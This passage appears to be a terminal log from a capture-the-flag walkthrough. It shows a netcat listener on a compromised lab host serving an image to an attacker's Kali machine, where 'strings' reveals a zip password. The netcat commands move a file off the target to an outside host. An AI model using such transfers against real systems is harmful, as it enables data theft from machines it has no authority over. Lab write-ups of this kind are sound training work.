 journal.txt.zip  Safe_Password.jpg
[Summer@localhost Morty]$ vi Safe_Password.jpg
[Summer@localhost Morty]$ strings
-bash: strings: command not found
[Summer@localhost Morty]$ string
-bash: string: command not found
[Summer@localhost Morty]$ strings
-bash: strings: command not found
[Summer@localhost Morty]$ man string
[Summer@localhost Morty]$ string
-bash: string: command not found
[Summer@localhost Morty]$ nc -lvp 5555 < Safe_Password.jpg
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.53.4.
Ncat: Connection from 192.168.53.4:52808.
root@kali:~# nc -nv 192.168.53.3 5555 > Safe_Password.jpg
(UNKNOWN) [192.168.53.3] 5555 (?) open
root@kali:~# ls
bdfproxy_msf_resource.rc  Downloads  Music  ritesh.conf
bssid.txt  exploit.php  Pictures  rockyou.txt
CS360  ip_forward~  proxy.log  Safe_Password.jpg
Desktop  ip_forwarz~  Public  sslstrip.log
Documents  meterpreter.php  rick_flags  Templates
root@kali:~# strings Safe_Password.jpg
JFIF
Exif
8 The Safe Password: File: /home/Morty/journal.txt.zip. Password: Meeseek
8BIM
8BIM
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R